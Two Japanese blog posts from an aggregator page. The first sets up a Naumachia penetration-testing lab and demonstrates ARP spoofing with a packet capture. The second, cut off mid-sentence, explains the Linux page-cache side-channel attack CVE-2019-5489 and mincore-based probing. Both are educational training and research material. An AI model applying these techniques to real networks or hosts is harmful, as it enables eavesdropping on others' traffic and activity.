- 投稿日:2019-12-15T23:59:27+09:00
Naumachiaを使ったペネトレーションテストのトレーニング環境構築
本記事は、NTTコミュニケーションズ Advent Calendar 2019 15日目の記事です。
昨日は @Mahito さんの記事、 保育園にChaos Engineeringを提案した話 でした。はじめに
先日公開されたNTTコミュニケーションズの開発者ブログの記事にもあったように、NTTコミュニケーションズグループではグループ社員を対象としたセキュリティコンテスト「ComCTF」を開催しています。
私は決勝で出題した「Pentest」という問題を作問しました。
Pentest(ペンテスト)は、ペネトレーションテストと呼ばれるセキュリティテストの略称で、明確な意図を持った攻撃者にその目的が達成されてしまうかを検証します。 1この問題は仮想の企業ネットワークに侵入し、複数のサーバの脆弱性を悪用、最終的に重要データが保存されているサーバから情報を入手できるかを問う問題で、まさに攻撃者の気持ちになって重要なデータを入手するという目的が達成可能かどうかを検証してもらう、ペネトレーションテストをしてもらう問題でした。
今回、この問題の基盤を作るにあたり、Dockerを使ってペネトレーションテストのトレーニング環境を構築できる Naumachia と呼ばれるOSSを使用しました。
https://github.com/nategraf/Naumachia
この記事では、Naumachiaの概要と構築方法、この基盤を使ったペネトレーションテストのトレーニング環境構築について紹介します。
Naumachia とは

Naumachiaは、Dockerを使ってクローズドネットワークと脆弱なサーバを構築できるOSSです。
私がこのOSSを知ったきっかけは、Texas A&M University が主催する TAMUctf 19 と呼ばれるCTFです。
NetworkPentestというジャンルの問題の基盤にこの Naumachia が使用されています。なお、このCTFの問題はGitHubで公開されているので興味がある方は見てみてください。
https://github.com/tamuctf/TAMUctf-2019
Naumachia には、以下の機能が実装されています。
- ユーザごとにトレーニング用のDockerコンテナとネットワークを作成、管理
- トレーニング環境を他のユーザの環境と分離
- OpenVPNを使ったトレーニング環境ネットワークへのL2レベルの接続の提供
これにより、以下のようなインターネットからVPNの接続情報を持つユーザのみアクセス可能な専用のトレーニング環境を構築できます。
例えば、Drupalの任意コード実行の脆弱性(CVE-2018-7600)を使ってシステムに侵入できるか試すような問題を作ろうとした場合、インターネットからアクセスできる問題サーバを作ろうとすると、インターネット上の脆弱性のスキャンに引っかかり、最悪サーバが踏み台にされる可能性もあります。
Naumachia を使えば、インターネットからはVPNの接続情報を持つユーザのみ問題に挑戦できるので、そのようなリスクなく作問できます。また、L2レベルでのアクセスも提供してくれるので、ARPスプーフィングにような同一LAN内で行われる攻撃手法を試すような問題も作ることができます。
詳しい機能や仕組みは、Naumachia のREADME に書いてあるので、こちらを読むと良いと思います。
Naumachia の構築
ここからは Naumachia の構築手順を紹介します。
動作環境
READMEには、
Obtain a Linux server (tested on Ubuntu 16.04 and 18.04)
と書いてあるので、使うOSは Ubuntu 18.04 がベストでしょう。
しかし、今回のコンテストでは諸事情ありCentOS 7を使ったので、CentOS 7 で検証した構築手順を書いておきます。構築手順を検証したOSの情報は以下のとおりです。
# uname -a Linux localhost.localdomain 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux # cat /etc/redhat-release CentOS Linux release 7.6.1810 (Core)Naumachia のインストール準備
Naumachiaを構築するには、
docker,docker-compose,Python3,pip3が必要となるので、これらをまずインストールする必要がある。
その後、GitHubにあるNaumachiaのリポジトリからソースコードをCloneし、requirements.txtに書かれているPython3のライブラリをインストールする。dockerのインストール
# yum install -y yum-utils device-mapper-persistent-data lvm2 # yum-config-manager --add-repo https://download.docker.com/linux/centos/docker-ce.repo # yum install -y docker-ce docker-ce-cli containerd.io # systemctl start docker # systemctl enable dockerdocker-composeのインストール
# curl -L https://github.com/docker/compose/releases/download/1.22.0/docker-compose-`uname -s`-`uname -m` -o /usr/local/bin/docker-compose # chmod +x /usr/local/bin/docker-composePython3.6、pip3のインストール
# yum install -y https://centos7.iuscommunity.org/ius-release.rpm # yum install python36u python36u-libs python36u-devel python36u-pipGitHubからソースコードをCloneする
# git clone https://github.com/nategraf/Naumachia.gitPython3のライブラリをインストール
# cat requirements.txt jinja2==2.10.1 PyYAML==4.2b4 requests==2.21.0 nose2==0.8.0 pytest==4.5.0 hypothesis==4.23.5 # pip3 install -r requirements.txtNaumachia のセットアップ
トレーニング用のDockerコンテナとネットワークの準備
Naumachiaでユーザに対して提供するトレーニング用のDockerコンテナとネットワークは、
docker-compose.ymlで定義します。
Naumachia起動後、OpenVPNでユーザが接続してくると、このdocker-compose.ymlをもとに自動でdocker-composeが実行されトレーニングの環境が構築されます。今回の説明では、Naumachiaの問題集(nategraf/Naumachia-challenges) から、
exampleというチャレンジを動かしてみます。問題集のGitHubのリポジトリをCloneし、Naumachiaディレクトリ内の
challengesディレクトリにexampleチャレンジに必要なファイルをコピーします。# git clone https://github.com/nategraf/Naumachia-challenges # mkdir Naumachia/challenges # cp -r Naumachia-challenges/example Naumachia/challengesちなみに、
exampleのdocker-compose.ymlは以下のとおりです。
bobとaliceという2つのコンテナと、defaultという1つのネットワークが作成されるのがわかります。docker-compose.ymlversion: '2.4' # The file defines the configuration for simple Nauachia challenge where a # sucessful man-in-the-middle (MTIM) attack (such as ARP poisoning) provides a # solution # If you are unfamiliar with docker-compose this might be helpful: # * https://docs.docker.com/compose/ # * https://docs.docker.com/compose/compose-file/ # # But the gist is that the services block below specifies two containers, which # act as parties in a vulnerable communication services: bob: build: ./bob image: naumachia/example.bob environment: - CTF_FLAG=fOOBaR restart: unless-stopped networks: default: ipv4_address: 172.30.0.2 alice: build: ./alice image: naumachia/example.alice depends_on: - bob environment: - CTF_FLAG=fOOBaR restart: unless-stopped networks: default: ipv4_address: 172.30.0.3 networks: default: driver: l2bridge ipam: driver: static config: - subnet: 172.30.0.0/28カスタマイズされたDocker libnetwork Driverのインストール・起動
example チャレンジの
docker-compose.ymlのnetworksで指定されているdriverを見ると、l2bridge、staticという通常とは異なるdriverが指定されているのがわかると思います。上記のNaumachiaのチャレンジでは、すべてのユーザに同じ環境を提供、安全なトレーニング環境を構築するために、カスタマイズされたDocker libnetowrk driverを使用しています。
https://github.com/nategraf/l2bridge-driver
https://github.com/nategraf/static-ipam-driverこれを使うことで、デフォルトのDocker libnetowrk driverではできない以下のことが可能となります。
- 重複したIPサブネットの許可
- コンテナネットワークからインターネットへのアクセス禁止
ここでUbuntuやDebianであれば、サービスとしてDriverをインストールする方法が紹介されてますが、今回はCentOSであったため以下のようなスクリプトを作成し、無理やりDriverのプログラムを動かしました。(sysv.sh をRedHat系のOS向けに書き直す余裕はなかった…
driver_start.sh# Download the static-ipam driver to usr/local/bin if [ ! -e /usr/local/bin/l2bridge ]; then echo "[!] l2bridge driver is not installed" echo "[+] Download the l2bridge driver to usr/local/bin" curl -L https://github.com/nategraf/l2bridge-driver/releases/latest/download/l2bridge-driver.linux.amd64 -o /usr/local/bin/l2bridge chmod +x /usr/local/bin/l2bridge else echo "[*] l2bridge driver is installed" fi # Download the static-ipam driver to usr/local/bin if [ ! -e /usr/local/bin/static-ipam ]; then echo "[!] static-ipam driver is not installed" echo "[+] Download the static-ipam driver to usr/local/bin" curl -L https://github.com/nategraf/static-ipam-driver/releases/latest/download/static-ipam-driver.linux.amd64 -o /usr/local/bin/static-ipam chmod +x /usr/local/bin/static-ipam else echo "[*] static-ipam driver is installed" fi # Activate the service echo "[+] Startup the servicies" if [ ! -e /run/docker/plugins/l2bridge.sock ]; then nohup /usr/local/bin/l2bridge > /dev/null 2>&1 & echo "[*] Done: l2bridge" else echo "[!] Started l2bridge driver" fi if [ ! -e /run/docker/plugins/static.sock ]; then nohup /usr/local/bin/static-ipam > /dev/null 2>&1 & echo "[*] Done: static-ipam" else echo "[!] Started static-ipam driver" fi sleep 0.5 # Verify that it is running echo "[+] Verify that it is running" echo "" echo "[*] stat /run/docker/plugins/l2bridge.sock" stat /run/docker/plugins/l2bridge.sock # File: /run/docker/plugins/l2bridge.sock # Size: 0 Blocks: 0 IO Block: 4096 socket # ... echo "" echo "[*] stat /run/docker/plugins/static.sock" stat /run/docker/plugins/static.sock # File: /run/docker/plugins/static.sock # Size: 0 Blocks: 0 IO Block: 4096 socket # ... echo "" echo "[*] Complete!!"なお、シャットダウンするとDriverのプログラムは停止し、再起動時に立ち上がらないので、再起動時には必ずこれを実行する必要があります。
bridgeを通るパケットのフィルタリング無効
bridgeを通るパケットがフィルタ対象になっているとうまく動かないことがあるようなので、
disable-bridge-nf-iptables.shを実行します。disable-bridge-nf-iptables.shecho 0 > /proc/sys/net/bridge/bridge-nf-call-iptables echo 0 > /proc/sys/net/bridge/bridge-nf-call-ip6tablesconfig.yml の修正
config.example.ymlをconfig.ymlにコピーして一部を書き換えます。
書き換えるのは、challengesの部分。
変更する点は以下のとおり。
files:に、「トレーニング用のDockerコンテナとネットワークの準備」で作ったdocker-compose.ymlファイルの場所を書くcommonname:にサーバのアドレス(ドメイン、IPアドレス)を書く# [required] Configurations for each challenge challenges: # [required] An indiviual challenge config. The key is the challenge name # This should be a valid unix filename and preferably short example: # [default: 1194] The exposed external port for this challenges OpenVPN server port: 2000 # [default: [{challenge name}/docker-compose.yml] ] The compose files to which define this challenge # Paths should be relative to the challenges directory files: - example/docker-compose.yml # [default: {challenge name}.{domain}] The commonname used for the OpenVPN's certificates # This should be the domain name or ip that directs to this challenge commonname: 192.168.91.130 # [default: None] If set, the OpenVPN management interface will be opened on localhost and the given port openvpn_management_port: null # [default: None] If set, the OpenVPN server will inform the client what IPv4 address and mask to apply to their tap0 interface ifconfig_push: 172.30.0.14/28Naumachiaのビルド
configure.pyを実行すると、config.ymlに書かれている内容をもとにNaumachiaをbuildします。
これにより、Naumachiaのdocker-compose.ymlやOpenVPNの鍵や証明書、設定のファイルが自動で生成されます。# ./configure.py [INFO] Using config from /root/Naumachia/config.yml [INFO] Using easyrsa installation at /root/Naumachia/tools/EasyRSA-v3.0.6/easyrsa [INFO] Rendered /root/Naumachia/docker-compose.yml from /root/Naumachia/templates/docker-compose.yml.j2 [INFO] Configuring 'example' [INFO] Created new openvpn config directory /root/Naumachia/openvpn/config/example [INFO] Initializing public key infrastructure (PKI) [INFO] Building certificiate authority (CA) [INFO] Generating Diffie-Hellman (DH) parameters [INFO] Building server certificiate [INFO] Generating certificate revocation list (CRL) [INFO] Rendered /root/Naumachia/openvpn/config/example/ovpn_env.sh from /root/Naumachia/templates/ovpn_env.sh.j2 [INFO] Rendered /root/Naumachia/openvpn/config/example/openvpn.conf from /root/Naumachia/templates/openvpn.conf.j2また、競技用のコンテナもbuildしておきます。
# docker-compose -f ./challenges/example/docker-compose.yml build競技環境の実行
ここまでの作業を行うと、
docker-compose.ymlが自動で生成されているはずなので、buildしてupします。# docker-compose build # docker-compose up -dこの状態で
docker ps -aで立ち上がってるコンテナを見てみると、以下のようなコンテナが立ち上がっているはずです。# docker ps -a CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES dd9e858277bd naumachia/manager "python -m app" 27 seconds ago Up 25 seconds build_manager_1 f80057d9dc2e naumachia/openvpn "/scripts/naumachia-…" 27 seconds ago Up 25 seconds 0.0.0.0:2000->1194/udp build_openvpn-example_1 86fc3709d4e3 redis:alpine "docker-entrypoint.s…" 27 seconds ago Up 26 seconds build_redis_1 a0f45e1f292a naumachia/registrar "gunicorn -c python:…" 27 seconds ago Up 26 seconds 0.0.0.0:3960->3960/tcp build_registrar_1 9d1ef7902351 alpine "/bin/true" 27 seconds ago Exited (0) 27 seconds ago build_bootstrapper_1ユーザへ配布するOpenVPN設定ファイルの生成
ユーザがOpenVPNサーバに接続し、トレーニング環境にアクセスするためには設定ファイルが必要です。
これもNaumachiaが自動で生成してくれます。生成する方法には、以下の2つの方法があります。
- registrar CLIのPythonスクリプトを使用する
- registrar serverのREST APIを使用する
3960/tcpで待ち受けてるコンテナがそう- 認証がないので外部に公開するときは注意
今回はregistrar CLIのPythonスクリプトを使って、設定ファイルを作成、取得します。
registrar-cliを以下のように実行すると、OpenVPNの鍵、サーバ証明書、認証局の証明書を含んだOpenVPNの設定ファイルが作成できるので、これをユーザに配ります。# ./registrar-cli example add user1 # ./registrar-cli example get user1 > user1.ovpn # cat user1.ovpn client nobind dev tap remote-cert-tls server float explicit-exit-notify remote 192.168.91.130 2000 udp <key> -----BEGIN PRIVATE KEY----- (省略) -----END PRIVATE KEY----- </key> <cert> -----BEGIN CERTIFICATE----- (省略) -----END CERTIFICATE----- </cert> <ca> -----BEGIN CERTIFICATE----- (省略) -----END CERTIFICATE----- </ca> key-direction 1 cipher AES-256-CBC auth SHA256 comp-lzo構築したトレーニング環境で遊んでみる
それでは、構築したトレーニング環境にアクセスして遊んでみましょう。
検証に使用する環境
今回はユーザ側はデフォルトでOpenVPNのクライアントとペネトレーションテスト用のツールがインストールされている
Kali Linuxを使用します。# grep VERSION /etc/os-release VERSION="2018.1" VERSION_ID="2018.1"OpenVPNでトレーニング環境へ接続
生成したOpenVPNの設定ファイルを使って、Naumachia上のトレーニング環境にアクセスします。
Initialization Sequence Completedと出れば成功です!# openvpn user1.ovpn Sun Dec 15 06:33:45 2019 OpenVPN 2.4.5 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on Mar 4 2018 Sun Dec 15 06:33:45 2019 library versions: OpenSSL 1.1.0h 27 Mar 2018, LZO 2.08 Sun Dec 15 06:33:45 2019 TCP/UDP: Preserving recently used remote address: [AF_INET]192.168.91.130:2000 Sun Dec 15 06:33:45 2019 UDP link local: (not bound) Sun Dec 15 06:33:45 2019 UDP link remote: [AF_INET]192.168.91.130:2000 Sun Dec 15 06:33:45 2019 [192.168.91.130] Peer Connection Initiated with [AF_INET]192.168.91.130:2000 Sun Dec 15 06:33:46 2019 Options error: Unrecognized option or missing or extra parameter(s) in [PUSH-OPTIONS]:1: dhcp-renew (2.4.5) Sun Dec 15 06:33:46 2019 TUN/TAP device tap0 opened Sun Dec 15 06:33:46 2019 do_ifconfig, tt->did_ifconfig_ipv6_setup=0 Sun Dec 15 06:33:46 2019 /sbin/ip link set dev tap0 up mtu 1500 Sun Dec 15 06:33:46 2019 /sbin/ip addr add dev tap0 172.30.0.14/28 broadcast 172.30.0.15 Sun Dec 15 06:33:46 2019 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this Sun Dec 15 06:33:46 2019 Initialization Sequence Completedifconfigでインターフェースの状態を見てみると、
tap0というインターフェースが作成され、172.30.0.14というIPアドレスが割り当てられていると思います。# ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.91.129 netmask 255.255.255.0 broadcast 192.168.91.255 inet6 fe80::20c:29ff:fe18:a0c8 prefixlen 64 scopeid 0x20<link> ether 00:0c:29:18:a0:c8 txqueuelen 1000 (Ethernet) RX packets 14781 bytes 9483880 (9.0 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 6484 bytes 645921 (630.7 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 31612 bytes 10003030 (9.5 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 31612 bytes 10003030 (9.5 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 tap0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.30.0.14 netmask 255.255.255.240 broadcast 172.30.0.15 inet6 fe80::c0d8:eeff:fe38:d79b prefixlen 64 scopeid 0x20<link> ether c2:d8:ee:38:d7:9b txqueuelen 100 (Ethernet) RX packets 16 bytes 1272 (1.2 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 21 bytes 1622 (1.5 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0このとき、NaumachiaのサーバでDockerコンテナとネットワークの状態を見ると、新たに
user1_example_というプレフィックスがついたコンテナとネットワークが作成されているはずです。これがユーザ専用のトレーニング用のコンテナとネットワークです。ユーザが増えると、コンテナとネットワークも増えていきます。
# docker ps -a CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 17c4ef2ccbb9 naumachia/example.alice "python /app/alice.py" About a minute ago Up About a minute user1_example_alice_1 ff271a01eba9 naumachia/example.bob "python /app/bob.py" About a minute ago Up About a minute user1_example_bob_1 dd9e858277bd naumachia/manager "python -m app" 32 minutes ago Up 32 minutes build_manager_1 f80057d9dc2e naumachia/openvpn "/scripts/naumachia-…" 32 minutes ago Up 32 minutes 0.0.0.0:2000->1194/udp build_openvpn-example_1 86fc3709d4e3 redis:alpine "docker-entrypoint.s…" 32 minutes ago Up 32 minutes build_redis_1 a0f45e1f292a naumachia/registrar "gunicorn -c python:…" 32 minutes ago Up 32 minutes 0.0.0.0:3960->3960/tcp build_registrar_1 9d1ef7902351 alpine "/bin/true" 32 minutes ago Exited (0) 32 minutes ago build_bootstrapper_1# docker network ls NETWORK ID NAME DRIVER SCOPE 743f747a01b3 bridge bridge local 7017ddd37ba8 build_default bridge local dce5de7a2fa2 build_internal bridge local de7c1746cc32 host host local 6dc0c89a9ccf none null local b1649b2f2e93 user1_example_default l2bridge localARPスプーフィングを試してみる
この問題は example の docker-compose.yml に書かれているとおり、ARPスプーフィングのようなMITM(中間者攻撃)を行う問題です。
The file defines the configuration for simple Nauachia challenge where a sucessful man-in-the-middle (MTIM) attack (such as ARP poisoning) provides a solution
今回は
172.30.0.2と172.30.0.3のIPアドレスを持つ2台の端末がいるので、この2台が行っている通信をARPスプーフィングして盗聴することを試みます。ARPスプーフィングの仕組みや具体的な手法についてはここでは詳しくは説明しませんが、成功すると以下のようにパケットキャプチャすることで、
172.30.0.2と172.30.0.3の2つのホスト間の通信が見えてしまいます。# tcpdump -i tap0 tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on tap0, link-type EN10MB (Ethernet), capture size 262144 bytes 06:40:47.791591 ARP, Reply 172.30.0.2 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:48.042999 ARP, Reply 172.30.0.3 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:48.696193 IP 172.30.0.3.55672 > 172.30.0.2.5005: UDP, length 30 06:40:49.792320 ARP, Reply 172.30.0.2 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:50.044301 ARP, Reply 172.30.0.3 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:51.700769 IP 172.30.0.3.55672 > 172.30.0.2.5005: UDP, length 30 06:40:51.793616 ARP, Reply 172.30.0.2 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:52.044971 ARP, Reply 172.30.0.3 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:53.794367 ARP, Reply 172.30.0.2 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:54.045958 ARP, Reply 172.30.0.3 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:54.705584 IP 172.30.0.3.55672 > 172.30.0.2.5005: UDP, length 30 06:40:55.795642 ARP, Reply 172.30.0.2 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28 06:40:56.047136 ARP, Reply 172.30.0.3 is-at 3e:d6:f2:ca:92:81 (oui Unknown), length 28L2で接続されている同じネットワークにいる場合、このようなリスクがあることを認識しなければいけません。
おわりに
この記事では、NaumachiaというOSSを使ったペネトレーションテストのトレーニング環境の構築について紹介しました。
ペネトレーションテストは実際に攻撃を行うことなので、それをトレーニングすることは攻撃者を養成したいのか?と思われる方がいるかもしれませんが、そうではありません。
近年のサイバー攻撃は高度になってきており、防御側の視点だけでは守りきれないことが増えてきています。
このような攻撃から守るためには、実際の攻撃手法を知り、それに合わせた効果的な防御手法を考えることが重要です。
トレーニングで手を動かして実際の攻撃手法を試すことで攻撃手法への理解も進み、より効率のよい防御ができる人材を育成できるのでないかと考えています。明日は @nyakuo さんの担当となります。
それでは良いお年を!
ペネトレーションテストについて by 脆弱性診断士スキルマッププロジェクト ( https://github.com/ueno1000/about_PenetrationTest ) ↩
- 投稿日:2019-12-15T23:53:06+09:00
Page Cache Attacks (CVE-2019-5489) について
本記事はKobe University Advent Calendar 2019の15日目の記事です。
はじめに
この記事の目的は、CCS 2019で発表された、CVE-2019-5489として登録されているPage cache attacks1についてまとめ、実際に簡単なPoCを実装することである。実装したPoCはPage Cache Side Channel Attacks (CVE-2019-5489) proof of concept for Linuxに置いてある。
ページキャッシュとは、Linuxカーネルが使うディスクキャッシュ(ディスクに保存されているデータをシステムがRAM上に保存できるようにするソフトウェア機構)のことであり、Paga cache attacksはページキャッシュを利用したサイドチャネル攻撃である。Flush+Reload2のようなCPUキャッシュ(ハードウェアキャッシュ)に対するサイドチャネル攻撃とは異なり、ページキャッシュ(ソフトウェアキャッシュ)を利用するため、ハードウェアに対する依存がない。さらに、Paga cache attacksはタイマーを使って時間を測定する必要がなく、システムコールの戻り値を利用する。また、Paga cache attacksのようなソフトウェアキャッシュに対するサイドチャネル攻撃はWebブラウザのキャッシュに対しても行われ、履歴などの情報を抜き取ることができることが知られている3。
Page cache attacks1には、ローカル・リモート環境での攻撃例がいくつか示されている。例えば、Covert Channel(セキュリティポリシーによって通信が許可されていないプロセス間で機密情報を転送する攻撃)、ASLR迂回やキーストロークタイミングの取得などがある。今回はLinuxのローカル環境におけるのCovert ChannelのPoCを実装してみた。
ページキャッシュについて
ページキャッシュについてある程度理解しておくことが、PoCの作成に必要であるので、ページキャッシュの説明と実験を行う。
ページキャッシュとは、Linuxカーネルが利用するソフトウェアキャッシュであり、ディスクのデータをキャッシュしておくために利用される。ユーザープロセスからのファイル読み書き要求により、カーネルはページキャッシュを参照し、存在しなければディスクにアクセスし、読み込んだデータをページキャッシュに追加する。これにより、後から同じファイルを利用するプロセスはディスクにアクセスをしないで、ページキャッシュ内にあるデータを利用することができる。重要なことは、ファイルにアクセスすれば、読み込んだデータはページキャッシュに追加されるということである。
また、ページキャッシュはRAM上に作られるため、容量は有限である。そのため、キャッシュの容量が足りなくなったら、どこかのページをページキャッシュから追い出す必要がある。ページキャッシュの管理はアクティブリスト(アクティブページLRUリスト)と非アクティブリスト(非アクティブページLRUリスト)の2つのリストで管理されており、アクティブリストに最近アクセスしたページを集め、非アクティブリストに長い間アクセスしていないページを集め、ページの追い出しは非アクティブリストから行われる。下図のように、ページにアクセスがあった場合、usedの矢印のように状態が動く。例えば、あるページに対する初回アクセスで状態1から2に入り、そのページが状態2のまま、再びそのページに対してアクセスがあると状態2から3に移り、アクティブリストに入ることになる。つまり、2度以上のアクセスでアクティブリストに入ることが可能になる。
Understanding the operating system by Linux (five): memory management (below)より引用実際にアクティブリストと非アクティブリストの動きに関する実験してみる。
まず、swap機能をオフにし、1.0 GBのファイルを作成し、ページキャッシュをクリアして、テスト環境を作成する。(PCのRAM容量が小さければ、作成するファイルのサイズを小さくした方が良いかも)$ sudo swapoff -a $ dd if=/dev/zero of=tmp bs=1M count=1000 $ sudo sh -c "echo 1 > /proc/sys/vm/drop_caches"つぎに、ページキャッシュのアクティブ・非アクティブリストの使用容量を表示するコマンドと、上で作成した1.0 GBのファイルを読み込むコマンドを繰り返し実行する。
$ cat /proc/meminfo | grep file Active(file): 314140 kB Inactive(file): 56372 kB $ cat tmp > /dev/null $ cat /proc/meminfo | grep file Active(file): 314140 kB Inactive(file): 1080620 kB $ cat tmp > /dev/null $ cat /proc/meminfo | grep file Active(file): 1338020 kB Inactive(file): 56740 kB1度目のファイル読み出しで、非アクティブリストのサイズが約1.0 GB大きくなり、2度目のファイル読み出しで、非アクティブリストのサイズが約1.0 GB小さくなり、アクティブリストのサイズがが約1.0 GB大きくなっている。つまり、1度目の読み出しで非アクティブリストに入り、2度目の読み出しでアクティブリストに入っていて、上での説明と同じになっていることがわかる。
同様の実験をより大きなファイルサイズ(16.0 GB)に対して行うと、以下のようになる。1度目の読み出し時に、非アクティブリストのサイズが足りず、ファイルがページキャッシュに乗り切らない。そのため、2度目の読み出し時にページキャッシュにヒットせず、アクティブリストのサイズが増えることはない。$ dd if=/dev/zero of=tmp bs=1M count=16000 $ sudo sh -c "echo 1 > /proc/sys/vm/drop_caches" $ cat /proc/meminfo | grep file Active(file): 298924 kB Inactive(file): 21148 kB $ cat tmp > /dev/null $ cat /proc/meminfo | grep file Active(file): 297080 kB Inactive(file): 2090576 kB $ cat tmp > /dev/null $ cat /proc/meminfo | grep file Active(file): 296684 kB Inactive(file): 2088860 kBPage cache attacks について
arXiv:1901.01161 より借用paga cache attacksの概要について、上の図を用いて説明する。
今回の攻撃の前提条件は、攻撃者のプログラムと被害者のプログラムが同じページキャシュにアクセス可能であることだ。これは、攻撃者と被害者のプログラムが同じオペレーティングシステム上で動いていて、同じ共有ライブラリやファイルを利用している場合に可能である。上の図の例では、
libfoobar.soが3つのプログラム間 (Victim #1 Program,Victim #2 Program,Attack Program) で共有されているため、Victim #1 Programがfoo()関数を実行するためにアクセスしたlibfoobar.soのデータがキャシュされている同一のページキャッシュにAttack Programからもアクセス可能である。page cache attacksでは、攻撃者はページキャッシュ内のあるページがアクセスされたかどうかという情報を利用し、ターゲットのプログラムの動作を知ることができる。上の図の例では、
Victim #1 Programはt=1, 4のときにfoo()関数にアクセスし、Attack Programはlibfoobar.soのfoo()関数に対応する#0 (0x0000~0x0fff)のページがページキャッシュにあるかどうかを調べている。Attacker Programはt=0のときに、#0がページキャッシュにないことを確認し、t=1のときに、#1がページキャッシュにあることを確認してfoo()関数が呼ばれたことを知ることができる。そして、次の呼び出しに備えて、#0のページをページキャッシュから追いしておくことで、t=4のとき、再びfoo()関数が呼ばれたことを知ることができる。では、攻撃者はどのようにしてあるページがページキャッシュにあるかを知り、どのようにしてあるページをページキャッシュから追い出すのか。
ページキャッシュにあるかどうかはmincore(2)システムコールを利用することで可能である。mincore(2)は、呼び出し元プロセスの仮想メモリのページがRAM内に存在し、ディスクアクセスが発生しないかどうかを示すフラグを返すため、ページキャッシュに存在するかどうかを簡単に調べることができる。また、mincore(2)の代わりに、ページフォルトの処理にかかる時間からも判断することができる。soft pagefult(ページキャッシュからページをマップするだけ)か、regular pagefault(ディスクからデータをロードする)で大きな時間の差が生じるため、これを利用できる。
そして、大量のファイルに対してアクセスを繰り返すことで、すでにページキャッシュ内に存在するファイルを追い出すことができる。しかし、これはmincore(2)の呼び出しと比べて時間がかかるため、この攻撃のボトルネックになってしまう。単に大量のファイルにアクセスするより、効率のよい方法が論文1に紹介されている。このように、攻撃者は他のプログラムの動作をmincore(2)やページフォルトにかかる時間というサイドチャネルを通して、知ることができる。上の図の例では、単に
